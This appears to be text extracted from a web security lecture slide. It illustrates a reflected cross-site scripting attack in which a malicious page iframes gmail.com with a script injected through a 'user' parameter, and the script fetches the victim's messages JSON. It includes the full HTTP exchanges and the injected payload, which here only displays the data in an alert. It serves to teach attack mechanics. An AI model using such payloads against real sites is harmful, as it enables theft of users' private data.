 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
HTTP/1.1 200 OK
…
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
GET /?user=<script>$.get(‘ … </script> HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
…
Hello,
<script>$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); }) </script>